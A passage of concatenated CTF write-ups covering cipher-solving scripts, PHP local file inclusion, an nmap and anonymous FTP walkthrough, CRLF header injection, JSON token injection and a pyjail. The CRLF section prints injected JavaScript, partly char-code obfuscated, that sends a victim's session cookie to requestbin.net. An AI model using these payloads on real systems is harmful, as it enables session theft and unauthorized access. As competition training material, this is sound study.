def beautify_data(msg): return str(msg)[2:-3].replace("\\n","")
# frequency analysis stufffrequency = { a: 0 for a in mapping }letter_frequency = list(' etaoinsrhldcumfgpywb,.vk-\"_\'x)(;0j1q=2:z/*!?$35>\{\}49[]867\\+|&<%@#^`~.,')for i in range(len(letter_frequency)): if letter_frequency[i] in mapping.values(): letter_frequency[i] = choice(letter_frequency)letter_frequency = ''.join(letter_frequency)
host, port = 'jh2i.com', 50035for _ in range(200): s = remote(host,port) index = 0 while 1:
# Recieves until a message is sent ciphertext = '' try: while ciphertext == '': ciphertext = beautify_data(s.recv()) except EOFError: s.close() break # Checks if the flag is given if 'flag' in ciphertext: print(ciphertext) exit(0)
# Find the frequency of each codon for frequency analysis for i in range(0,len(ciphertext),3): frequency[ciphertext[i:i+3]] += 1 frequency = {k:frequency[k] for k in sorted(frequency, key= frequency.get, reverse=True)}
# The mapping letters from frequency analysis frequency_letters = [] # The whole plaintext plaintext = [] for i in range(0,len(ciphertext),3): # Checks if the mapping for the codon is known, if not predict a letter otherwise uses the mapping if mapping[ciphertext[i:i+3]] == '': plaintext.append(letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])]) frequency_letters.append((ciphertext[i:i+3],letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])])) else: plaintext.append(mapping[ciphertext[i:i+3]])
plaintext = ''.join(plaintext) if 'nope' in plaintext: break
print(ciphertext) print(plaintext) print(str(index) + ": " + str(frequency_letters))
response = 'random' for q in question_types.keys(): if q in plaintext: response = plaintext.split(" ")[question_types[q]] break
print(response) s.send(response.upper()) index += 1
print(frequency)```and oh boy did it worked, after a little more than an hour I succeeded in finding out a mapping for every used codon and get the flag:

actually the mapping is not spot-on for numbers but because the string only comprises of letters this is not that crucial.
## RottenIck, this salad doesn't taste too good!
Connect with:\`nc jh2i.com 50034`
**flag{now_you_know_your_caesars}**
**Solution:** server response is ceaser cipher encrypted, code:
```python 3from pwn import remoteimport reimport rehost, port = 'jh2i.com', 50034s = remote(host,port)flag = [''] * 32for _ in range(200): question = s.recv() answer = list(str(question)[2:-3]) for i in range(27): for j in range(len(answer)): if ord(answer[j]) >= ord('a') and ord(answer[j]) <= ord('z'): answer[j] = chr((ord(answer[j]) - ord('a') + 1) % ( ord('z') - ord('a') + 1) + ord('a')) plain = ''.join(answer) if 'send back' in plain: break position = re.findall("[0-9]+",plain) if len(position) > 0: flag[int(position[0])] = plain[-2] empty = [i for i in range(len(flag)) if flag[i] == ''] print(''.join(flag), end='\r\n') s.send(plain)s.close()```
## Really powerful GnomesOnly YOU can save the village!
Connect with:`nc jh2i.com 50031`
**flag{it_was_in_fact_you_that_was_really_powerful}**
**Solution:** Automate going on adventure and buying weapons:
```python 3from pwn import *import reprices = [1000,2000,10000,100000,10000]gold = 0def beautify_data(msg): return str(msg)[2:-1].replace("\\n","\n")host, port = 'jh2i.com', 50031s = remote(host,port)for i in range(5): response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) s.send("6\n{}\n".format(i + 1)) while int(gold) < prices[i]: response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) gold = re.findall("[0-9]+",response)[1] print("gold: " + gold) s.send("{}\n".format(5 - i))s.send("1\n")if "flag" in response: print(re.findall("flag{.*?}",response)[0])s.interactive()s.close()```
***
# Web
## Agent 95They've given you a number, and taken away your name~
Connect here:\http://jh2i.com:50000
**flag{user_agents_undercover}**
**Solution:** Change User agent to Windows 95
## LocalghostBooOooOooOOoo! This spooOoOooky client-side cooOoOode sure is scary! What spoOoOoOoky secrets does he have in stooOoOoOore??
Connect here:\http://jh2i.com:50003
**JCTF{spoooooky_ghosts_in_storage}**
**Solution:** In JavaScript code for jquerty.jscroll2 after beautifying, flag variable contains flag in bytes
## PhphonebookRing ring! Need to look up a number? This phonebook has got you covered! But you will only get a flag if it is an emergency!
Connect here:\http://jh2i.com:50002
**flag{phon3_numb3r_3xtr4ct3d}**
**Solution:** With the challenge we are given a website with the following index page:

so the site tells us that the php source for the page accepts parameters...oooh we might have LFI (local file inclusion), php allows the inclusion of files from the server as parameters in order to extend the functionality of the script or to use code from other files, but if the script is not sanitizing the input as needed (filtering out sensitive files) an attacker can include any arbitrary file on the web server or at least use what's not filtered to his advantage, php scripts stay in the server-side and should not be revealed to the client-side as it may contain sensitive data (and there is no use to it in the client-side), if we want to leak the php files we'll need to encode or encrypt the data as the LFI vulnerable php code will read the file as code and execute it, we can do such things using the php://filter wrapper, using this wrapper in the following way will leak the php source code for index page:
`http://jh2i.com:50002/index.php?file=php://filter/convert.base64-encode/resource=index.php`
and by going to this url we get the file base64 encoded:

```PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5QaHBob25lYm9vazwvdGl0bGU+CiAgICA8bGluayBocmVmPSJtYWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8P3BocAoJCSRmaWxlPSRfR0VUWydmaWxlJ107CgkJaWYoIWlzc2V0KCRmaWxlKSkKCQl7CgkJCWVjaG8gIlNvcnJ5ISBZb3UgYXJlIGluIC9pbmRleC5waHAvP2ZpbGU9IjsKCQl9IGVsc2UKCQl7CgkJCWluY2x1ZGUoc3RyX3JlcGxhY2UoJy5waHAnLCcnLCRfR0VUWydmaWxlJ10pLiIucGhwIik7CgkJCWRpZSgpOwoJCX0KCT8+CgkgIAk8cD5UaGUgcGhvbmVib29rIGlzIGxvY2F0ZWQgYXQgPGNvZGU+cGhwaG9uZWJvb2sucGhwPC9jb2RlPjwvcD4KCjxkaXYgc3R5bGU9InBvc2l0aW9uOmZpeGVkOyBib3R0b206MSU7IGxlZnQ6MSU7Ij4KPGJyPjxicj48YnI+PGJyPgo8Yj4gTk9UIENIQUxMRU5HRSBSRUxBVEVEOjwvYj48YnI+VEhBTksgWU9VIHRvIElOVElHUklUSSBmb3Igc3VwcG9ydGluZyBOYWhhbUNvbiBhbmQgTmFoYW1Db24gQ1RGIQo8cD4KPGltZyB3aWR0aD02MDBweCBzcmM9Imh0dHBzOi8vZDI0d3VxNm85NTFpMmcuY2xvdWRmcm9udC5uZXQvaW1nL2V2ZW50cy9pZC80NTcvNDU3NzQ4MTIxL2Fzc2V0cy9mN2RhMGQ3MThlYjc3YzgzZjVjYjYyMjFhMDZhMmY0NS5pbnRpLnBuZyI+CjwvcD4KPC9kaXY+CgogIDwvYm9keT4KIDwvaHRtbD4=```and decoding this from base64 gives us the code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head> <body> The phonebook is located at phphonebook.php
The phonebook is located at phphonebook.php
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```
we can now tell by this line `include(str_replace('.php','',$_GET['file']).".php");` that we only leak php files as the code removes the php extension from the file given as input (if there is one) and then appends a php extension to it, I think that there are ways to go around this but it is not important for this challenge, doing the same for phphonebook.php gives us this code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head>
<body class="bg"> <h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
This phphonebook was made to look up all sorts of numbers! Have fun...
This phphonebook was made to look up all sorts of numbers! Have fun...
</div> <div> <form method="POST" action="#"> <label id="form_label">Enter number: </label> <input type="text" name="number"> <input type="submit" value="Submit"> </form> </div>
<div id="php_container"> </div>
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```by the end of the code there is a php segment where the method extract is used on $\_POST and then there is a check if $emergency is set, if so the code echoes the content of a file called flag.txt.\this is really interesting, I'll explain the gist of it mainly because I'm not so strong at php, the $_POST is the array of variables passed to the script when an HTTP POST request is sent to it (we commonly use 2 type of HTTP request, POST and GET, where GET asks from the server to return some resource for example the source for a page, and POST also sends variables to a file in the server in the request body), the extract method extracts the variables from the array, the extracted variable name is set to the name passed in the HTTP request and the value is set to the corresponding value, the isset method just checks if there is a variable with this name, by all this we can infer that we need to send a POST request to the server with a variable named emergency which has some arbitrary value in order to get the server to print the flag, we can do so using curl or using a proxy like burp suite like I will show first, we need to set burp suite as our proxy and send a post request to the server, we can do such that using the submit button in the phphonebook page:

burp suite catches the request and allows us to edit it:

we now only need to add an emergency variable and we get the flag:


with curl we can simply use the following command `curl -X POST --data "emergency=1" http://jh2i.com:50002/phphonebook.php` and by using that and grepping for the flag format we can easily get the flag:

**Resources:*** File Inclusion Vulnerabilities: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/* HTTP request methods: https://www.w3schools.com/tags/ref_httpmethods.asp* Payload all the things - File Inclusion: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion |
# bubbly
> It never ends
> nc 2020.redpwnc.tf 31039
Files provided:* bubbly: ELF64 file
Let's analyze it with `Ghidra`.This is the `main`:

In `main` function there is a `while` loop, from which we can exit by entering an integer greater than 8.
Our goal is to execute `print_flag()`, so we want to make `pass=true`, so function `check()` must return `true`.
This is the `check` function:

`nums` is a `unsigned int` array of 10 elements:

function `check()` returns `true` if `nums` is sorted in ascending order, so to get the flag we need to sort `nums` inside `main` function.
We have to take a look at these three lines:```c17 nums[i] = nums[i] ^ nums[i + 1];18 nums[i + 1] = nums[i + 1] ^ nums[i];19 nums[i] = nums[i] ^ nums[i + 1];```at first glance they seem very cryptic, but they are simply a way to swap `nums[i]` with `nums[i+1]`, so we can use them to create a sort of `bubble-sort`.
Let's do this in python:```pythonfrom pwn import *
#array numsnums = [ 0x1, 0xA, 0x3, 0x2, 0x5, 0x9, 0x8, 0x7, 0x4, 0x6 ]
r = remote("2020.redpwnc.tf", 31039) #used to get the flag#r = process("./bubbly") #used to test exploit in local
r.recvuntil("hand?\n")
n = len(nums) for i in range(n-1): for j in range(0, n-i-1): if nums[j] > nums[j+1] : #swap nums[i] with nums[i+1]. nums[j] = nums[j] ^ nums[j+1] nums[j+1] = nums[j+1] ^ nums[j] nums[j] = nums[j] ^ nums[j+1] #instead of this we can obviously use: #hold = nums[j] #nums[j] = nums[j+1] #nums[j+1] = hold #sending current swap index r.sendline( str(j) ) print(j)
#sending a number > 8, to exit loop and get flagr.sendline("9")
print(r.recvall())```
...And here's the flag:
`flag{4ft3r_y0u_put_u54c0_0n_y0ur_c011ege_4pp5_y0u_5t1ll_h4ve_t0_d0_th15_57uff}` |
# HTB**Category:** Hack The Box
**Number of flags:** 8 total
**Description:**> Description: Here's the url ;)>> hackit.zh3r0.ml>> **Author :** Mr.Holmes
## WriteupThis was a pretty unique challenge set for a CTF competition. Despite the factmost players get a lot of practice from the HackTheBox website and theirchallenges, we don't see too many of them for a CTF.
For those who know, **Nmap** is practically the first tool that comes to mind when*only* given a host. You can find links in the *Resources* section below. Kalihas this loaded already, but for linux, it's a quick install. I also realized that itisn't possible on Windows Subsystem for Linux :( #rip
I personally used Zenmap for Windows because it is what I had at the time. hereis the command I ran:```nmap -sC -sV -p- hackit.zh3r0.ml```
**Output:**```Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-18 09:25 Eastern Daylight TimeNmap scan report for 139.59.3.42Host is up (0.27s latency).Not shown: 65530 closed portsPORT STATE SERVICE VERSION22/tcp open http PHP cli server 5.5 or later|_http-title: Site doesn't have a title (text/html; charset=UTF-8).|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
99/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 70:78:8f:70:79:59:72:5f:05:c9:2a:63:b4:34:c1:52 (RSA)| 256 08:6d:42:16:2a:47:ae:b4:d7:fa:35:28:91:67:ab:63 (ECDSA)|_ 256 e4:89:6b:09:37:64:c2:47:01:bd:c2:32:d8:cd:06:2d (ED25519)
324/tcp open ftp vsftpd 3.0.3| ftp-anon: Anonymous FTP login allowed (FTP code 230)|_-rw-r--r-- 1 ftp ftp 22 Jun 18 09:06 test.txt| ftp-syst:| STAT:| FTP server status:| Connected to ::ffff:173.120.119.45| Logged in as ftp| TYPE: ASCII| No session bandwidth limit| Session timeout in seconds is 300| Control connection is plain text| Data connections will be plain text| At session startup, client count was 2| vsFTPd 3.0.3 - secure, fast, stable|_End of status
4994/tcp open unknown| fingerprint-strings:| GenericLines, GetRequest, HTTPOptions:| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~| ||Employee Entry||| ----------------------------------------------------------| Sherlock Holmes Inc.| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~| Here's a free flag for you, just for finding this door! Flag 1: zh3r0{pr05_d0_full_sc4n5}| Heyo, Watcha looking at? Employee ID yoo! :| away kiddo, huh, Kids these days!| NULL:| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~| ||Employee Entry||| ----------------------------------------------------------| Sherlock Holmes Inc.| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~| Here's a free flag for you, just for finding this door! Flag 1: zh3r0{pr05_d0_full_sc4n5}|_ Heyo, Watcha looking at? Employee ID yoo! :
11211/tcp filtered memcache1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :SF-Port4994-TCP:V=7.80%I=7%D=6/18%Time=5EEB6FE7%P=i686-pc-windows-windows%SF:r(NULL,18C,"\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~SF:~\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20SF:\x20\x20\x20\x20\|\|Employee\x20Entry\|\|\n\n--------------------------SF:--------------------------------\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Sherlock\x20Holmes\x20InSF:c\.\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\nHere'sSF:\x20a\x20free\x20flag\x20for\x20you,\x20just\x20for\x20finding\x20this\SF:x20door!\x20Flag\x201:\x20zh3r0{pr05_d0_full_sc4n5}\nHeyo,\x20Watcha\x2SF:0looking\x20at\?\x20Employee\x20ID\x20yoo!\x20:\x20\n")%r(GenericLines,SF:1B1,"\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n\x20SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\xSF:0\x20\x20\|\|Employee\x20Entry\|\|\n\n---------------------------------SF:-------------------------\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Sherlock\x20Holmes\x20Inc\.\n~~SF:~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\nHere's\x20a\xSF:20free\x20flag\x20for\x20you,\x20just\x20for\x20finding\x20this\x20doorSF:!\x20Flag\x201:\x20zh3r0{pr05_d0_full_sc4n5}\nHeyo,\x20Watcha\x20lookinSF:g\x20at\?\x20Employee\x20ID\x20yoo!\x20:\x20\nGo\x20away\x20kiddo,\x20hSF:uh,\x20Kids\x20these\x20days!\n")%r(GetRequest,1B1,"\n~~~~~~~~~~~~~~~~~SF:~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n\x20\x20\x20\x20\x20\x20\x20SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\|\|Employee\x2SF:0Entry\|\|\n\n---------------------------------------------------------SF:-\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20SF:\x20\x20\x20\x20Sherlock\x20Holmes\x20Inc\.\n~~~~~~~~~~~~~~~~~~~~~~~~~~SF:~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\nHere's\x20a\x20free\x20flag\x20for\x2SF:0you,\x20just\x20for\x20finding\x20this\x20door!\x20Flag\x201:\x20zh3r0SF:{pr05_d0_full_sc4n5}\nHeyo,\x20Watcha\x20looking\x20at\?\x20Employee\x2SF:0ID\x20yoo!\x20:\x20\nGo\x20away\x20kiddo,\x20huh,\x20Kids\x20these\x20SF:days!\n")%r(HTTPOptions,1B1,"\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~SF:~~~~~~~~~~~~~~~~~~\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2SF:0\x20\x20\x20\x20\x20\x20\x20\x20\|\|Employee\x20Entry\|\|\n\n---------SF:-------------------------------------------------\n\x20\x20\x20\x20\x20SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20SherlocSF:k\x20Holmes\x20Inc\.\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~SF:~~~~~~~~~\nHere's\x20a\x20free\x20flag\x20for\x20you,\x20just\x20for\x2SF:0finding\x20this\x20door!\x20Flag\x201:\x20zh3r0{pr05_d0_full_sc4n5}\nHSF:eyo,\x20Watcha\x20looking\x20at\?\x20Employee\x20ID\x20yoo!\x20:\x20\nGSF:o\x20away\x20kiddo,\x20huh,\x20Kids\x20these\x20days!\n");Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 1391.93 seconds```
We see a lot of information here. Where to start!
Let's start with port **22**. The information given to us in the output suggests thatthere is a website standing on this port, which is odd considering **22** isreserved for SSH.
I went ahead and ran a curl on the website on port 22:```$ curl hackit.zh3r0.ml:22z3hr0{shouldve_added_some_filter_here}```
Sweet. First flag!
Let's now take a look at port **324**. The information from our output shows usthat FTP is running at this port. This is not usual as well because FTP's defaultand reserved protocol is *21*. We also notice that "Anonymous login" is enabledfor FTP, which means we can login as **anonymous** with an empty password andpoke around.```$ ftp hackit.zh3r0.ml 324Connected to hackit.zh3r0.ml.220 (vsFTPd 3.0.3)Name (hackit.zh3r0.ml:itsecgary): anonymous331 Please specify the password.Password:230 Login successful.Remote system type is UNIX.Using binary mode to transfer files.ftp> _```
Now we are logged in. Typing *help* is a good way to see what commands we can run.```ftp> helpCommands may be abbreviated. Commands are:
! dir mdelete qc site$ disconnect mdir sendport sizeaccount exit mget put statusappend form mkdir pwd structascii get mls quit systembell glob mode quote suniquebinary hash modtime recv tenexbye help mput reget tickcase idle newer rstatus tracecd image nmap rhelp typecdup ipany nlist rename userchmod ipv4 ntrans reset umaskclose ipv6 open restart verbosecr lcd prompt rmdir ?delete ls passive runiquedebug macdef proxy sendftp> _```
Nice. Let's try some:```ftp> dir500 Illegal PORT command.425 Use PORT or PASV first.ftp> ls500 Illegal PORT command.ftp> _```
Looks like an illegal command. After doing some research, I learned that being inpassive passes these commands through.```ftp> ls -la227 Entering Passive Mode (139,59,3,42,143,73).150 Here comes the directory listing.drwxr-xr-x 3 ftp ftp 4096 Jun 18 09:06 .drwxr-xr-x 3 ftp ftp 4096 Jun 18 09:06 ..drwxr-xr-x 3 ftp ftp 4096 Jun 18 09:06 ...-rw-r--r-- 1 ftp ftp 22 Jun 18 09:06 test.txt226 Directory send OK.ftp> cd ...250 Directory successfully changed.ftp> ls -la227 Entering Passive Mode (139,59,3,42,159,1).150 Here comes the directory listing.drwxr-xr-x 3 ftp ftp 4096 Jun 18 09:06 .drwxr-xr-x 3 ftp ftp 4096 Jun 18 09:06 ..drwxr-xr-x 2 ftp ftp 4096 Jun 18 09:06 ...-rw-r--r-- 1 ftp ftp 46 Jun 18 09:06 .stayhidden-rw-r--r-- 1 ftp ftp 22 Jun 18 09:06 test.txt226 Directory send OK.ftp> cd ...250 Directory successfully changed.ftp> ls -la227 Entering Passive Mode (139,59,3,42,233,178).150 Here comes the directory listing.drwxr-xr-x 2 ftp ftp 4096 Jun 18 09:06 .drwxr-xr-x 3 ftp ftp 4096 Jun 18 09:06 ..-rw-r--r-- 1 ftp ftp 34 Jun 18 09:06 .flag-rw-r--r-- 1 ftp ftp 22 Jun 18 09:06 test.txt226 Directory send OK.ftp>```
Looks like we have a couple files!! **..** is for the directory before and **.**is for the current directory. They tried to be sneaky with the **...** directory.We can retrieve these files using ` get <file> <new_file_name> `, which tranfersthese files to our machine (hence File Transfer Protocol). I grabbed each of the*test.txt* files and renamed them as test1, test2, and test3 in case they weredifferent content-wise.
Let's see what we are working with:```$ ls -latotal 0drwxrwxrwx 1 gary gary 512 Jun 18 09:09 .drwxrwxrwx 1 gary gary 512 Jun 18 09:09 ..-rw-rw-rw- 1 gary gary 34 Jun 18 09:05 .flag-rw-rw-rw- 1 gary gary 46 Jun 18 09:08 .stayhidden-rw-rw-rw- 1 gary gary 22 Jun 18 09:06 test1-rw-rw-rw- 1 gary gary 22 Jun 18 09:07 test2-rw-rw-rw- 1 gary gary 22 Jun 18 09:09 test3
$ cat .flagFlag 2: zh3r0{You_know_your_shit}
$ cat .stayhiddenEmployee ID: 6890d90d349e3757013b02e495b1a87f
$ cat test1LOL Nothing here. ;-;
$ cat test2LOL Nothing here. ;-;
$ cat test3LOL Nothing here. ;-;```
Welp we got another flag. *Note:* While writing this writeup, I didn't realizethere was another **...** directory in the first **...** directory so I onlyextracted the first two *test.txt* files and the *.stayhidden* file so #rip mefor missing out on 419 points lol. We also retrieved an *Employee ID* which maybe useful later!
Let's take a look at the open port on **4994**
```$ nc hackit.zh3r0.ml 4994
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ||Employee Entry||
---------------------------------------------------------- Sherlock Holmes Inc.~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~Here's a free flag for you, just for finding this door! Flag 1: zh3r0{pr05_d0_full_sc4n5}Heyo, Watcha looking at? Employee ID yoo! :6890d90d349e3757013b02e495b1a87fHey I know you! You work here!Books are a uniquely portable magic. - Stephen King
Flag 4: zh3r0{y0ur_s4l4ry_wa5_cr3dit3d}```
Looks like they gave us a flag right away. We also got a prompt for the EmployeeID, which is what we found above. After entering it in, we get Flag 4!
This is all I found for these challenges. Flags **3**, **6**, **7**, and **8**were all somewhere on the host. https://github.com/sidchn/zh3r0CTF-writeup isanother writeup that kind of hits on Flags **3** and **6**.
## Flags**Flag 1:** zh3r0{pr05_d0_full_sc4n5}
**Flag 2:** zh3r0{You_know_your_shit}
**Flag 4:** zh3r0{y0ur_s4l4ry_wa5_cr3dit3d}
**Flag 5:** z3hr0{shouldve_added_some_filter_here}
## ResourcesNmap/Zenmap - https://nmap.org/download.html |
# URL Longener
## Description
Shou just wrote a short url generator to generate not so short urls.
Note 1: Flag is in the link admin created. Each user needs to be in the same IP and UA to get access their data.
Note 2: Server is running on a patched version to compensate the NGINX issue. Code here is solely for providing some insights. Do not test your payload on it.
## Solution
The [official writeup](https://github.com/shouc/wectf-2020#writeup---urllongener-crlf-injection--cors-misconf)takes a much simpler route than we did, but we thought our CORS-free solution was interesting to consider.
When we create a link, we supply the URL that goes in a `Refresh` header sent to the link's visitors:```pythonlocation = html.escape(urllib.parse.unquote(location))return 302, {"Refresh": "3; url=%s" % location}, "Redirecting you to %s in 3s..." % location```We quickly notice that we control the headers of the redirect response due to insufficient input validation.We do this by inserting a URL-encoded newline into the location parameter. For example,```http://url.w-va.cf/redirect?location=http://google.com/#%0AContent-Type:%20text/javascript```does set the `Content-Type` header as shown. We considered what we could do with this, but did not think of CORS.Instead, we jumped straight to manipulating the request body, which can be done by inserting two newlines instead of one:```http://url.w-va.cf/redirect?location=http://google.com/#%0A%0A<html>body</html>```Of course, this fails to do the desired thing due to location being `html.escape`d in the server code.
Now, to make things cleaner, we will just forgo the `http://google.com` URL entirely:as it turns out, empty `url` in a `Refresh` header causes a simple refresh of the page instead of an error.
We eventually gave up on circumventing the escaping: `html.escape` seems to do its job properly.This means that we cannot make the redirect serve an HTML page with a `script` tag.But what if we use a server we control to serve a page that _sources a script_ from a redirect URL?There is no obstacle to having JS code in the body. And indeed,```html
<html lang="en"><head><script src="http://url.w-va.cf/redirect?location=%0A%0Aalert('pwned');" /></head></html>```does almost what we want, except for all the trailing garbage after our injection, such as the `Set-Cookie` header.
...
*Wait a second!*
The redirect page sends a `Set-Cookie` header.This cookie is a timestamped JWT, but this turns out to not matter to us.Our _goal_ is to pass for an admin, which means that we must match their fingerprint:```python@make_responsedef get_index(req): fingerprint = base64.b64encode(str(req).encode("utf-8")) try: # get such user's array result = links[fingerprint]```where `make_response` ultimately does this, discarding the timestamp:```pythondef get_authorization(req): try: cookies = req[req.index("Cookie:") + 1:] for i in cookies: if "url_longener_auth" in i: return jwt.decode(i.split("=")[1], server_secret_key, algorithms=['HS256'])['token']```The other contents of the fingerprint basically just come from easily obtainable headers (`User-Agent`),so it is sufficient for us to poach the cookie. We can do this by catching it into a string literal like so:```jsfunction foo() { window.location = "http://requestbin.net/r/17z2eu81?c=" + content;}const content = `;foo()//```Why write it like this? Because the server-supplied response body also contains all of the payload afterthe remaining headers, so the `Set-Cookie` will be caught into `content`, making the full response this:```[...]Refresh: 3; url=
function foo() { window.location = "http://requestbin.net/r/17z2eu81?c=" + content;}const content = `;foo()//Set-Cookie: url_longener_auth=[...]
Redirecting you to
function foo() { window.location = "http://requestbin.net/r/17z2eu81?c=" + content;}const content = `;foo()//```This is almost what we want, except that we're not allowed single or double quotes, and using backticks would break `content`.There may have been a smarter solution, but we ended up just rewriting the code:```jsfunction f(){a=[104,116,116,112,58,47,47,114,101,113,117,101,115,116,98,105,110,46,110,101,116,47,114,47,49,55,122,50,101,117,56,49,63,99,61];s=a.map(function(c){return String.fromCharCode(c)}).join([]);location=s+btoa(t);}t=`;f()//```Now, finally, this is nearly all there was to it: after getting the JWT by serving the supplied [index.html](./index.html),we run [request.py](./request.py) which sets the headers needed for the fingerprint.
The last step frustrated us somewhat, as we hadn't considered that we might not need `X-Forwarded-For`.Sending what we got in `requestbin` would break the fingerprint, and the correct solution turned out to be omitting it. |
# panda-facts
Authors: [roerohan](https://github.com/roerohan), [thebongy](https://github.com/thebongy)
Maybe we can call this JSON injection?
# Requirements
- Basic knowledge of Node.js.
# Source
- [index.js](./index.js)- https://panda-facts.2020.redpwnc.tf/
# Exploitation
```javascriptasync function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}```
You really just need to notice this function. Notice, the token is not created like `token.username = username`. It's formed in the following way:
```const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````
This allows us to close the `"` with the help of the string we pass, and set member to a non-zero value.
We can just pass the username as `","member":"1` and the visit `/api/flag`.
```{ "success": true, "flag": "flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}"}```
The flag is:
```flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}``` |
# AlbatrossThis was a pyjail golf challenge. We are given the following source code: ```python#!/usr/bin/env python3.7from rctf import golfimport string, os
# NOTE: Although this challenge may seem impossible, rest assured that we have # a working solution that would meet the length restriction within the first # few days of the CTF. Keep digging!
rate = 2 # bytes per hourbase = 30 # amount to start withblacklist = string.ascii_letters + '"\' '
if __name__ == '__main__': # create banner n = golf.calculate_limit( 'https://staging.redpwn.net/' if os.environ.get('DEBUG') else 'https://2020.redpwn.net/', 'albatross', # challenge id 1592769600, # CTF start date lambda hours : int(base + (hours * rate)) ) print( 'Welcome to Albatross, the pyjail challenge you wish never existed.\n' f'* At the moment, you are only permitted to use a payload of {n} bytes or shorter.\n' f'* Every hour, the byte restriction will increase by {rate}.\n' '* Once the a team solves this challenge, the restriction will stop increasing\n' '* The flag is in /flag.txt\n' '* Don\'t let b1c get those HackerOne hoodies! Now\'s your chance to stop them with this high-point challenge.\n' # i literally made this challenge to disadvantage b1c btw )
# filter payload try: payload = ''.join([ (x if x not in blacklist else '') for x in input('>>> ')[:n] ]) except (EOFError, KeyboardInterrupt): print('\nYou gave up. Understandable.') exit()
# execute payload eval(str(payload), {'__builtins__' : None}, {})```We have a few restrictions:* We can not use letters, quotes or spaces. * There is a length restriction. This started at 30 bytes and increased by 2 bytes every hour until a team solved it. The final restriction ended up as 102 bytes.* The builtins are removed.* We can not see the output.
We will start by bypassing the letter blacklist. Python allows us to use [mathematical alphanumeric symbols](https://en.wikipedia.org/wiki/Mathematical_Alphanumeric_Symbols) as an alternative to normal letters. We will use bold letters.
